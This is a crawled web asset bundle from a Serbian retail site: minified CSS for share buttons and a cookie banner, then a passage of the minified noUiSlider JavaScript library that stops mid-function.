.ssk{display:block;clear:both}.ssk-sticky.ssk-left.ssk-center,.ssk-sticky.ssk-right.ssk-center{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.ssk-sticky.ssk-left{left:0}.ssk-sticky.ssk-left
.ssk{float:left}.ssk-sticky.ssk-left .ssk:hover{padding-left:15px}.ssk-sticky.ssk-right{right:0}.ssk-sticky.ssk-right
.ssk{float:right}.ssk-sticky.ssk-right .ssk:hover{padding-right:15px}}.ssk-sticky.ssk-bottom{font-size:0;top:auto;bottom:0}.ssk-sticky.ssk-bottom.ssk-center{left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.ssk-sticky.ssk-bottom
.ssk{vertical-align:bottom}.ssk-sticky.ssk-bottom .ssk:hover{padding-bottom:15px}.ssk-sticky.ssk-round.ssk-xs .ssk:hover{padding:8px}.ssk-sticky.ssk-round.ssk-sm .ssk:hover{padding:9px}.ssk-sticky.ssk-round .ssk:hover{padding:11px}.ssk-sticky.ssk-round.ssk-lg .ssk:hover{padding:13px}@media (max-width:767px){.ssk-sticky{left:0;right:0;bottom:0;top:auto;width:100%;display:flex !important;flex-direction:row;flex-wrap:nowrap}.ssk-sticky.ssk-sticky-hide-xs{display:none !important}.ssk-sticky
.ssk{flex:1;width:auto}.ssk-sticky .ssk .ssk-num{display:none}}.ssk-count{padding-top:20px}.ssk-count
.ssk{position:relative}.ssk-count .ssk-num{border-radius:4px;color:#8f8f8f;background-color:rgba(50,50,50,0.03);display:block;font-size:12px;left:0;line-height:20px;position:absolute;right:0;text-align:center;top:-20px}@media (min-width:768px){.ssk-count.ssk-sticky{padding-top:0}.ssk-count.ssk-sticky.ssk-left .ssk-num,.ssk-count.ssk-sticky.ssk-right .ssk-num{top:20%;background-color:transparent}.ssk-count.ssk-sticky.ssk-left .ssk-num{left:100%;margin-left:5px}.ssk-count.ssk-sticky.ssk-right .ssk-num{right:115%;margin-left:-100%;text-align:right}}.ssk-facebook{background-color:#3B5998}.ssk-grayscale>.ssk-facebook{background-color:#757575}.ssk-facebook:hover{background-color:#2d4373}.ssk-facebook:hover{background-color:#2d4373}.ssk-grayscale>.ssk-facebook:hover{background-color:#3B5998}.ssk-facebook.ssk-icon{color:#3B5998}.ssk-facebook.ssk-icon:hover{color:#2d4373}.ssk-facebook.ssk-icon:before{text-indent:0;margin-right:0}.ssk-twitter{background-color:#1DA1F2}.ssk-grayscale>.ssk-twitter{background-color:#757575}.ssk-twitter:hover{background-color:#0c85d0}.ssk-twitter:hover{background-color:#0c85d0}.ssk-grayscale>.ssk-twitter:hover{background-color:#1DA1F2}.ssk-twitter.ssk-icon{color:#1DA1F2}.ssk-twitter.ssk-icon:hover{color:#0c85d0}.ssk-google-plus{background-color:#EA4335}.ssk-grayscale>.ssk-google-plus{background-color:#757575}.ssk-google-plus:hover{background-color:#d62516}.ssk-google-plus:hover{background-color:#d62516}.ssk-grayscale>.ssk-google-plus:hover{background-color:#EA4335}.ssk-google-plus.ssk-icon{color:#EA4335}.ssk-google-plus.ssk-icon:hover{color:#d62516}.ssk-pinterest{background-color:#BD081C}.ssk-grayscale>.ssk-pinterest{background-color:#757575}.ssk-pinterest:hover{background-color:#8c0615}.ssk-pinterest:hover{background-color:#8c0615}.ssk-grayscale>.ssk-pinterest:hover{background-color:#BD081C}.ssk-pinterest.ssk-icon{color:#BD081C}.ssk-pinterest.ssk-icon:hover{color:#8c0615}.ssk-tumblr{background-color:#395773}.ssk-grayscale>.ssk-tumblr{background-color:#757575}.ssk-tumblr:hover{background-color:#283d51}.ssk-tumblr:hover{background-color:#283d51}.ssk-grayscale>.ssk-tumblr:hover{background-color:#395773}.ssk-tumblr.ssk-icon{color:#395773}.ssk-tumblr.ssk-icon:hover{color:#283d51}.ssk-email{background-color:#757575}.ssk-grayscale>.ssk-email{background-color:#757575}.ssk-email:hover{background-color:#5b5b5b}.ssk-email:hover{background-color:#5b5b5b}.ssk-grayscale>.ssk-email:hover{background-color:#757575}.ssk-grayscale>.ssk-email:hover{background-color:#5b5b5b}.ssk-email.ssk-icon{color:#757575}.ssk-email.ssk-icon:hover{color:#5b5b5b}.ssk-vk{background-color:#54769a}.ssk-grayscale>.ssk-vk{background-color:#757575}.ssk-vk:hover{background-color:#425d79}.ssk-vk:hover{background-color:#425d79}.ssk-grayscale>.ssk-vk:hover{background-color:#54769a}.ssk-vk.ssk-icon{color:#54769a}.ssk-vk.ssk-icon:hover{color:#425d79}.ssk-linkedin{background-color:#1c87bd}.ssk-grayscale>.ssk-linkedin{background-color:#757575}.ssk-linkedin:hover{background-color:#156791}.ssk-linkedin:hover{background-color:#156791}.ssk-grayscale>.ssk-linkedin:hover{background-color:#1c87bd}.ssk-linkedin.ssk-icon{color:#1c87bd}.ssk-linkedin.ssk-icon:hover{color:#156791}.ssk-whatsapp{background-color:#34AF23}.ssk-grayscale>.ssk-whatsapp{background-color:#757575}.ssk-whatsapp:hover{background-color:#27851a}.ssk-whatsapp:hover{background-color:#27851a}.ssk-grayscale>.ssk-whatsapp:hover{background-color:#34AF23}.ssk-whatsapp.ssk-icon{color:#34AF23}.ssk-whatsapp.ssk-icon:hover{color:#27851a}.ssk-reddit{background-color:#5f99cf}.ssk-grayscale>.ssk-reddit{background-color:#757575}.ssk-reddit:hover{background-color:#3a80c1}.ssk-reddit:hover{background-color:#3a80c1}.ssk-grayscale>.ssk-reddit:hover{background-color:#5f99cf}.ssk-reddit.ssk-icon{color:#5f99cf}.ssk-reddit.ssk-icon:hover{color:#3a80c1}.ssk-reddit2{background-color:#5f99cf}.ssk-grayscale>.ssk-reddit2{background-color:#757575}.ssk-reddit2:hover{background-color:#3a80c1}.ssk-reddit2:hover{background-color:#3a80c1}.ssk-grayscale>.ssk-reddit2:hover{background-color:#5f99cf}.ssk-reddit2.ssk-icon{color:#5f99cf}.ssk-reddit2.ssk-icon:hover{color:#3a80c1}.ssk-turquoise{background-color:#1abc9c}.ssk-turquoise:hover{background-color:#148f77}.ssk-emerald{background-color:#2ecc71}.ssk-emerald:hover{background-color:#25a25a}.ssk-peter-river{background-color:#3498db}.ssk-peter-river:hover{background-color:#217dbb}.ssk-belize-hole{background-color:#2980b9}.ssk-belize-hole:hover{background-color:#20638f}.ssk-amethyst{background-color:#9b59b6}.ssk-amethyst:hover{background-color:#804399}.ssk-wisteria{background-color:#8e44ad}.ssk-wisteria:hover{background-color:#703688}.ssk-wet-asphalt{background-color:#34495e}.ssk-wet-asphalt:hover{background-color:#222f3d}.ssk-midnight-blue{background-color:#2c3e50}.ssk-midnight-blue:hover{background-color:#1a242f}.ssk-green-sea{background-color:#16a085}.ssk-green-sea:hover{background-color:#107360}.ssk-nephritis{background-color:#27ae60}.ssk-nephritis:hover{background-color:#1e8449}.ssk-sunflower{background-color:#f1c40f}.ssk-sunflower:hover{background-color:#c29d0b}.ssk-orange{background-color:#f39c12}.ssk-orange:hover{background-color:#c87f0a}.ssk-carrot{background-color:#e67e22}.ssk-carrot:hover{background-color:#bf6516}.ssk-pumpkin{background-color:#d35400}.ssk-pumpkin:hover{background-color:#a04000}.ssk-alizarin{background-color:#e74c3c}.ssk-alizarin:hover{background-color:#d62c1a}.ssk-pomegranate{background-color:#c0392b}.ssk-pomegranate:hover{background-color:#962d22}.ssk-clouds{background-color:#cfd9db}.ssk-clouds:hover{background-color:#b1c2c6}.ssk-concrete{background-color:#95a5a6}.ssk-concrete:hover{background-color:#798d8f}.ssk-silver{background-color:#bdc3c7}.ssk-silver:hover{background-color:#a1aab0}.ssk-asbestos{background-color:#7f8c8d}.ssk-asbestos:hover{background-color:#667273}.ssk-dark-gray{background-color:#555}.ssk-dark-gray:hover{background-color:#3b3b3b}.ssk-black{background-color:#333}.ssk-black:hover{background-color:#1a1a1a}.social_list__item_container{display:inline-block;margin:0
2px}.social_list__item_container:last-child{margin-right:0}.ssk{cursor:pointer;transition:all 0.3s}.ssk:focus{opacity:0.8;outline:none;transform:translateY(-3px)}#social_list__youtube{background-color:#F00}#social_list__youtube:hover,#social_list__youtube:focus{background-color:#b20000}#social_list__instagram{background-image:linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%)}#social_list__instagram:hover,#social_list__instagram:focus{background-image:linear-gradient(45deg, #c07628 0%,#b85330 25%,#b01f35 50%,#a31c51 75%,#96136c 100%)}.footer_info{color:#fff;font-size:0.8em;margin:0
auto;margin-top:20px;min-height:50px;padding-bottom:10px;text-align:center;width:70%}.footer_info__text{margin:0}.cookies_info{background-color:#0950aa;bottom:0;box-sizing:border-box;padding:0
2vw;position:fixed;text-align:center;width:100%;z-index:1}.cookies_info__form{display:inline-block;margin:0
1%;margin:0
calc(5px)}.cookies_info__dismiss{background-color:#0950aa;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:1.5rem;transition:color 0.3s;vertical-align:middle;width:8%;width:calc(30px)}.cookies_info__dismiss:hover{color:#737687}.cookies_info__text,.cookies_info__link{color:#fff}.cookies_info__text{display:inline-block;vertical-align:middle;width:90%;width:calc(100% - 40px)}@media (max-width: 640px){.cookies_info{font-size:0.8em}.cookies_info__text{margin:0.5em 0}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.monitor.rs/min/?b=Components&f=libs/nouislider.min.js,libs/omni-slider.min.js,libs/underscore-min.js,libs/MonitorPolyfill.js,libs/MonitorMainAjax.js,libs/MonitorMainDOM.js,libs/MonitorMainRouter.js,UserMenuWidget/js/UserMenuWidget.js,MainMenuCart/js/MainMenuCart.js,MainMenuWishList/js/MainMenuWishList.js,MainMenuCompare/js/MainMenuCompare.js,HeaderSearchBar/js/auto-complete.js,HeaderSearchBar/js/HeaderSearchBar.js,MainMenu/js/MainMenu.js,Banner/js/Banner.js,Breadcrumbs/js/Breadcrumbs.js,ProductPage/js/ProductPage.js,ProductLightboxGallery/js/lightbox.js,ProductLightboxGallery/js/ProductLightBoxGallery.js,ProductRating/js/ProductRating.js,ProductSingle/js/ProductSingle.js,AtomWishListToggle/js/AtomWishListToggle.js,AtomCartToggle/js/AtomCartToggle.js,libs/plugins/sweetalert/sweetalert2.min.js,CompareProductsToggle/js/CompareProductsToggle.js,ConfiguratorAddButton/js/ConfiguratorAddButton.js,CommentsList/js/CommentsList.js,CommentSingle/js/CommentSingle.js,CommentSingle/js/timeago.min.js,SocialShare/js/social-share-kit.js,SocialShare/js/SocialShare.js,CookiesInfo/js/CookiesInfo.js
body_size: 45009
content:
/*! nouislider - 10.0.0 - 2017-05-28 14:52:49 */

!function(a){"function"==typeof define&&define.amd?define([],a):"object"==typeof exports?module.exports=a():window.noUiSlider=a()}(function(){"use strict";function a(a){return"object"==typeof a&&"function"==typeof a.to&&"function"==typeof a.from}function b(a){a.parentElement.removeChild(a)}function c(a){a.preventDefault()}function d(a){return a.filter(function(a){return this[a]?!1:this[a]=!0},{})}function e(a,b){return Math.round(a/b)*b}function f(a,b){var c=a.getBoundingClientRect(),d=a.ownerDocument,e=d.documentElement,f=o(d);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(f.x=0),b?c.top+f.y-e.clientTop:c.left+f.x-e.clientLeft}function g(a){return"number"==typeof a&&!isNaN(a)&&isFinite(a)}function h(a,b,c){c>0&&(l(a,b),setTimeout(function(){m(a,b)},c))}function i(a){return Math.max(Math.min(a,100),0)}function j(a){return Array.isArray(a)?a:[a]}function k(a){a=String(a);var b=a.split(".");return b.length>1?b[1].length:0}function l(a,b){a.classList?a.classList.add(b):a.className+=" "+b}function m(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," ")}function n(a,b){return a.classList?a.classList.contains(b):new RegExp("\\b"+b+"\\b").test(a.className)}function o(a){var b=void 0!==window.pageXOffset,c="CSS1Compat"===(a.compatMode||""),d=b?window.pageXOffset:c?a.documentElement.scrollLeft:a.body.scrollLeft,e=b?window.pageYOffset:c?a.documentElement.scrollTop:a.body.scrollTop;return{x:d,y:e}}function p(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function q(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("test",null,b)}catch(c){}return a}function r(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function s(a,b){return 100/(b-a)}function t(a,b){return 100*b/(a[1]-a[0])}function u(a,b){return t(a,a[0]<0?b+Math.abs(a[0]):b-a[0])}function v(a,b){return b*(a[1]-a[0])/100+a[0]}function w(a,b){for(var c=1;a>=b[c];)c+=1;return c}function x(a,b,c){if(c>=a.slice(-1)[0])return 100;var d,e,f,g,h=w(c,a);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],f+u([d,e],c)/s(f,g)}function y(a,b,c){if(c>=100)return a.slice(-1)[0];var d,e,f,g,h=w(c,b);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],v([d,e],(c-f)*s(f,g))}function z(a,b,c,d){if(100===d)return d;var f,g,h=w(d,a);return c?(f=a[h-1],g=a[h],d-f>(g-f)/2?g:f):b[h-1]?a[h-1]+e(d-a[h-1],b[h-1]):d}function A(a,b,c){var d;if("number"==typeof b&&(b=[b]),"[object Array]"!==Object.prototype.toString.call(b))throw new Error("noUiSlider ("+$+"): 'range' contains invalid value.");if(d="min"===a?0:"max"===a?100:parseFloat(a),!g(d)||!g(b[0]))throw new Error("noUiSlider ("+$+"): 'range' value isn't numeric.");c.xPct.push(d),c.xVal.push(b[0]),d?c.xSteps.push(isNaN(b[1])?!1:b[1]):isNaN(b[1])||(c.xSteps[0]=b[1]),c.xHighestCompleteStep.push(0)}function B(a,b,c){if(!b)return!0;c.xSteps[a]=t([c.xVal[a],c.xVal[a+1]],b)/s(c.xPct[a],c.xPct[a+1]);var d=(c.xVal[a+1]-c.xVal[a])/c.xNumSteps[a],e=Math.ceil(Number(d.toFixed(3))-1),f=c.xVal[a]+c.xNumSteps[a]*e;c.xHighestCompleteStep[a]=f}function C(a,b,c){this.xPct=[],this.xVal=[],this.xSteps=[c||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=b;var d,e=[];for(d in a)a.hasOwnProperty(d)&&e.push([a[d],d]);for(e.sort(e.length&&"object"==typeof e[0][0]?function(a,b){return a[0][0]-b[0][0]}:function(a,b){return a[0]-b[0]}),d=0;d<e.length;d++)A(e[d][1],e[d][0],this);for(this.xNumSteps=this.xSteps.slice(0),d=0;d<this.xNumSteps.length;d++)B(d,this.xNumSteps[d],this)}function D(b){if(a(b))return!0;throw new Error("noUiSlider ("+$+"): 'format' requires 'to' and 'from' methods.")}function E(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'step' is not numeric.");a.singleStep=b}function F(a,b){if("object"!=typeof b||Array.isArray(b))throw new Error("noUiSlider ("+$+"): 'range' is not an object.");if(void 0===b.min||void 0===b.max)throw new Error("noUiSlider ("+$+"): Missing 'min' or 'max' in 'range'.");if(b.min===b.max)throw new Error("noUiSlider ("+$+"): 'range' 'min' and 'max' cannot be equal.");a.spectrum=new C(b,a.snap,a.singleStep)}function G(a,b){if(b=j(b),!Array.isArray(b)||!b.length)throw new Error("noUiSlider ("+$+"): 'start' option is incorrect.");a.handles=b.length,a.start=b}function H(a,b){if(a.snap=b,"boolean"!=typeof b)throw new Error("noUiSlider ("+$+"): 'snap' option must be a boolean.")}function I(a,b){if(a.animate=b,"boolean"!=typeof b)throw new Error("noUiSlider ("+$+"): 'animate' option must be a boolean.")}function J(a,b){if(a.animationDuration=b,"number"!=typeof b)throw new Error("noUiSlider ("+$+"): 'animationDuration' option must be a number.")}function K(a,b){var c,d=[!1];if("lower"===b?b=[!0,!1]:"upper"===b&&(b=[!1,!0]),b===!0||b===!1){for(c=1;c<a.handles;c++)d.push(b);d.push(!1)}else{if(!Array.isArray(b)||!b.length||b.length!==a.handles+1)throw new Error("noUiSlider ("+$+"): 'connect' option doesn't match handle count.");d=b}a.connect=d}function L(a,b){switch(b){case"horizontal":a.ort=0;break;case"vertical":a.ort=1;break;default:throw new Error("noUiSlider ("+$+"): 'orientation' option is invalid.")}}function M(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'margin' option must be numeric.");if(0!==b&&(a.margin=a.spectrum.getMargin(b),!a.margin))throw new Error("noUiSlider ("+$+"): 'margin' option is only supported on linear sliders.")}function N(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'limit' option must be numeric.");if(a.limit=a.spectrum.getMargin(b),!a.limit||a.handles<2)throw new Error("noUiSlider ("+$+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function O(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'padding' option must be numeric.");if(0!==b){if(a.padding=a.spectrum.getMargin(b),!a.padding)throw new Error("noUiSlider ("+$+"): 'padding' option is only supported on linear sliders.");if(a.padding<0)throw new Error("noUiSlider ("+$+"): 'padding' option must be a positive number.");if(a.padding>=50)throw new Error("noUiSlider ("+$+"): 'padding' option must be less than half the range.")}}function P(a,b){switch(b){case"ltr":a.dir=0;break;case"rtl":a.dir=1;break;default:throw new Error("noUiSlider ("+$+"): 'direction' option was not recognized.")}}function Q(a,b){if("string"!=typeof b)throw new Error("noUiSlider ("+$+"): 'behaviour' must be a string containing options.");var c=b.indexOf("tap")>=0,d=b.indexOf("drag")>=0,e=b.indexOf("fixed")>=0,f=b.indexOf("snap")>=0,g=b.indexOf("hover")>=0;if(e){if(2!==a.handles)throw new Error("noUiSlider ("+$+"): 'fixed' behaviour must be used with 2 handles");M(a,a.start[1]-a.start[0])}a.events={tap:c||f,drag:d,fixed:e,snap:f,hover:g}}function R(a,b){if(b!==!1)if(b===!0){a.tooltips=[];for(var c=0;c<a.handles;c++)a.tooltips.push(!0)}else{if(a.tooltips=j(b),a.tooltips.length!==a.handles)throw new Error("noUiSlider ("+$+"): must pass a formatter for all handles.");a.tooltips.forEach(function(a){if("boolean"!=typeof a&&("object"!=typeof a||"function"!=typeof a.to))throw new Error("noUiSlider ("+$+"): 'tooltips' must be passed a formatter or 'false'.")})}}function S(a,b){a.ariaFormat=b,D(b)}function T(a,b){a.format=b,D(b)}function U(a,b){if(void 0!==b&&"string"!=typeof b&&b!==!1)throw new Error("noUiSlider ("+$+"): 'cssPrefix' must be a string or `false`.");a.cssPrefix=b}function V(a,b){if(void 0!==b&&"object"!=typeof b)throw new Error("noUiSlider ("+$+"): 'cssClasses' must be an object.");if("string"==typeof a.cssPrefix){a.cssClasses={};for(var c in b)b.hasOwnProperty(c)&&(a.cssClasses[c]=a.cssPrefix+b[c])}else a.cssClasses=b}function W(a,b){if(b!==!0&&b!==!1)throw new Error("noUiSlider ("+$+"): 'useRequestAnimationFrame' option should be true (default) or false.");a.useRequestAnimationFrame=b}function X(a){var b={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:_,format:_},c={step:{r:!1,t:E},start:{r:!0,t:G},connect:{r:!0,t:K},direction:{r:!0,t:P},snap:{r:!1,t:H},animate:{r:!1,t:I},animationDuration:{r:!1,t:J},range:{r:!0,t:F},orientation:{r:!1,t:L},margin:{r:!1,t:M},limit:{r:!1,t:N},padding:{r:!1,t:O},behaviour:{r:!0,t:Q},ariaFormat:{r:!1,t:S},format:{r:!1,t:T},tooltips:{r:!1,t:R},cssPrefix:{r:!1,t:U},cssClasses:{r:!1,t:V},useRequestAnimationFrame:{r:!1,t:W}},d={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},useRequestAnimationFrame:!0};a.format&&!a.ariaFormat&&(a.ariaFormat=a.format),Object.keys(c).forEach(function(e){if(void 0===a[e]&&void 0===d[e]){if(c[e].r)throw new Error("noUiSlider ("+$+"): '"+e+"' is required.");return!0}c[e].t(b,void 0===a[e]?d[e]:a[e])}),b.pips=a.pips;var e=[["left","top"],["right","bottom"]];return b.style=e[b.dir][b.ort],b.styleOposite=e[b.dir?0:1][b.ort],b}function Y(a,e,g){function k(a,b){var c=xa.createElement("div");return b&&l(c,b),a.appendChild(c),c}function s(a,b){var c=k(a,e.cssClasses.origin),d=k(c,e.cssClasses.handle);return d.setAttribute("data-handle",b),d.setAttribute("tabindex","0"),d.setAttribute("role","slider"),d.setAttribute("aria-orientation",e.ort?"vertical":"horizontal"),0===b?l(d,e.cssClasses.handleLower):b===e.handles-1&&l(d,e.cssClasses.handleUpper),c}function t(a,b){return b?k(a,e.cssClasses.connect):!1}function u(a,b){ia=[],ja=[],ja.push(t(b,a[0]));for(var c=0;c<e.handles;c++)ia.push(s(b,c)),ra[c]=c,ja.push(t(b,a[c+1]))}function v(a){l(a,e.cssClasses.target),0===e.dir?l(a,e.cssClasses.ltr):l(a,e.cssClasses.rtl),0===e.ort?l(a,e.cssClasses.horizontal):l(a,e.cssClasses.vertical),ha=k(a,e.cssClasses.base)}function w(a,b){return e.tooltips[b]?k(a.firstChild,e.cssClasses.tooltip):!1}function x(){var a=ia.map(w);ea("update",function(b,c,d){if(a[c]){var f=b[c];e.tooltips[c]!==!0&&(f=e.tooltips[c].to(d[c])),a[c].innerHTML=f}})}function y(){ea("update",function(a,b,c,d,f){ra.forEach(function(a){var b=ia[a],d=S(qa,a,0,!0,!0,!0),g=S(qa,a,100,!0,!0,!0),h=f[a],i=e.ariaFormat.to(c[a]);b.children[0].setAttribute("aria-valuemin",d.toFixed(1)),b.children[0].setAttribute("aria-valuemax",g.toFixed(1)),b.children[0].setAttribute("aria-valuenow",h.toFixed(1)),b.children[0].setAttribute("aria-valuetext",i)})})}function z(a,b,c){if("range"===a||"steps"===a)return ta.xVal;if("count"===a){if(!b)throw new Error("noUiSlider ("+$+"): 'values' required for mode 'count'.");var d,e=100/(b-1),f=0;for(b=[];(d=f++*e)<=100;)b.push(d);a="positions"}return"positions"===a?b.map(function(a){return ta.fromStepping(c?ta.getStep(a):a)}):"values"===a?c?b.map(function(a){return ta.fromStepping(ta.getStep(ta.toStepping(a)))}):b:void 0}function A(a,b,c){function e(a,b){return(a+b).toFixed(7)/1}var f={},g=ta.xVal[0],h=ta.xVal[ta.xVal.length-1],i=!1,j=!1,k=0;return c=d(c.slice().sort(function(a,b){return a-b})),c[0]!==g&&(c.unshift(g),i=!0),c[c.length-1]!==h&&(c.push(h),j=!0),c.forEach(function(d,g){var h,l,m,n,o,p,q,r,s,t,u=d,v=c[g+1];if("steps"===b&&(h=ta.xNumSteps[g]),h||(h=v-u),u!==!1&&void 0!==v)for(h=Math.max(h,1e-7),l=u;v>=l;l=e(l,h)){for(n=ta.toStepping(l),o=n-k,r=o/a,s=Math.round(r),t=o/s,m=1;s>=m;m+=1)p=k+m*t,f[p.toFixed(5)]=["x",0];q=c.indexOf(l)>-1?1:"steps"===b?2:0,!g&&i&&(q=0),l===v&&j||(f[n.toFixed(5)]=[l,q]),k=n}}),f}function B(a,b,c){function d(a,b){var c=b===e.cssClasses.value,d=c?j:m,f=c?h:i;return b+" "+d[e.ort]+" "+f[a]}function f(a,f){f[1]=f[1]&&b?b(f[0],f[1]):f[1];var h=k(g,!1);h.className=d(f[1],e.cssClasses.marker),h.style[e.style]=a+"%",f[1]&&(h=k(g,!1),h.className=d(f[1],e.cssClasses.value),h.style[e.style]=a+"%",h.innerText=c.to(f[0]))}var g=xa.createElement("div"),h=[e.cssClasses.valueNormal,e.cssClasses.valueLarge,e.cssClasses.valueSub],i=[e.cssClasses.markerNormal,e.cssClasses.markerLarge,e.cssClasses.markerSub],j=[e.cssClasses.valueHorizontal,e.cssClasses.valueVertical],m=[e.cssClasses.markerHorizontal,e.cssClasses.markerVertical];return l(g,e.cssClasses.pips),l(g,0===e.ort?e.cssClasses.pipsHorizontal:e.cssClasses.pipsVertical),Object.keys(a).forEach(function(b){f(b,a[b])}),g}function C(){la&&(b(la),la=null)}function D(a){C();var b=a.mode,c=a.density||1,d=a.filter||!1,e=a.values||!1,f=a.stepped||!1,g=z(b,e,f),h=A(c,b,g),i=a.format||{to:Math.round};return la=pa.appendChild(B(h,d,i))}function E(){var a=ha.getBoundingClientRect(),b="offset"+["Width","Height"][e.ort];return 0===e.ort?a.width||ha[b]:a.height||ha[b]}function F(a,b,c,d){var f=function(b){return pa.hasAttribute("disabled")?!1:n(pa,e.cssClasses.tap)?!1:(b=G(b,d.pageOffset))?a===ma.start&&void 0!==b.buttons&&b.buttons>1?!1:d.hover&&b.buttons?!1:(oa||b.preventDefault(),b.calcPoint=b.points[e.ort],void c(b,d)):!1},g=[];return a.split(" ").forEach(function(a){b.addEventListener(a,f,oa?{passive:!0}:!1),g.push([a,f])}),g}function G(a,b){var c,d,e=0===a.type.indexOf("touch"),f=0===a.type.indexOf("mouse"),g=0===a.type.indexOf("pointer");if(0===a.type.indexOf("MSPointer")&&(g=!0),e){if(a.touches.length>1)return!1;c=a.changedTouches[0].pageX,d=a.changedTouches[0].pageY}return b=b||o(xa),(f||g)&&(c=a.clientX+b.x,d=a.clientY+b.y),a.pageOffset=b,a.points=[c,d],a.cursor=f||g,a}function H(a){var b=a-f(ha,e.ort),c=100*b/E();return e.dir?100-c:c}function I(a){var b=100,c=!1;return ia.forEach(function(d,e){if(!d.hasAttribute("disabled")){var f=Math.abs(qa[e]-a);b>f&&(c=e,b=f)}}),c}function J(a,b,c,d){var e=c.slice(),f=[!a,a],g=[a,!a];d=d.slice(),a&&d.reverse(),d.length>1?d.forEach(function(a,c){var d=S(e,a,e[a]+b,f[c],g[c],!1);d===!1?b=0:(b=d-e[a],e[a]=d)}):f=g=[!0];var h=!1;d.forEach(function(a,d){h=W(a,c[a]+b,f[d],g[d])||h}),h&&d.forEach(function(a){K("update",a),K("slide",a)})}function K(a,b,c){Object.keys(va).forEach(function(d){var f=d.split(".")[0];a===f&&va[d].forEach(function(a){a.call(ka,ua.map(e.format.to),b,ua.slice(),c||!1,qa.slice())})})}function L(a,b){"mouseout"===a.type&&"HTML"===a.target.nodeName&&null===a.relatedTarget&&N(a,b)}function M(a,b){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===a.buttons&&0!==b.buttonsProperty)return N(a,b);var c=(e.dir?-1:1)*(a.calcPoint-b.startCalcPoint),d=100*c/b.baseSize;J(c>0,d,b.locations,b.handleNumbers)}function N(a,b){sa&&(m(sa,e.cssClasses.active),sa=!1),a.cursor&&(za.style.cursor="",za.removeEventListener("selectstart",c)),wa.forEach(function(a){ya.removeEventListener(a[0],a[1])}),m(pa,e.cssClasses.drag),V(),b.handleNumbers.forEach(function(a){K("change",a),K("set",a),K("end",a)})}function O(a,b){if(1===b.handleNumbers.length){var d=ia[b.handleNumbers[0]];if(d.hasAttribute("disabled"))return!1;sa=d.children[0],l(sa,e.cssClasses.active)}a.stopPropagation();var f=F(ma.move,ya,M,{startCalcPoint:a.calcPoint,baseSize:E(),pageOffset:a.pageOffset,handleNumbers:b.handleNumbers,buttonsProperty:a.buttons,locations:qa.slice()}),g=F(ma.end,ya,N,{handleNumbers:b.handleNumbers}),h=F("mouseout",ya,L,{handleNumbers:b.handleNumbers});wa=f.concat(g,h),a.cursor&&(za.style.cursor=getComputedStyle(a.target).cursor,ia.length>1&&l(pa,e.cssClasses.drag),za.addEventListener("selectstart",c,!1)),b.handleNumbers.forEach(function(a){K("start",a)})}function P(a){a.stopPropagation();var b=H(a.calcPoint),c=I(b);return c===!1?!1:(e.events.snap||h(pa,e.cssClasses.tap,e.animationDuration),W(c,b,!0,!0),V(),K("slide",c,!0),K("update",c,!0),K("change",c,!0),K("set",c,!0),void(e.events.snap&&O(a,{handleNumbers:[c]})))}function Q(a){var b=H(a.calcPoint),c=ta.getStep(b),d=ta.fromStepping(c);Object.keys(va).forEach(function(a){"hover"===a.split(".")[0]&&va[a].forEach(function(a){a.call(ka,d)})})}function R(a){a.fixed||ia.forEach(function(a,b){F(ma.start,a.children[0],O,{handleNumbers:[b]})}),a.tap&&F(ma.start,ha,P,{}),a.hover&&F(ma.move,ha,Q,{hover:!0}),a.drag&&ja.forEach(function(b,c){if(b!==!1&&0!==c&&c!==ja.length-1){var d=ia[c-1],f=ia[c],g=[b];l(b,e.cssClasses.draggable),a.fixed&&(g.push(d.children[0]),g.push(f.children[0])),g.forEach(function(a){F(ma.start,a,O,{handles:[d,f],handleNumbers:[c-1,c]})})}})}function S(a,b,c,d,f,g){return 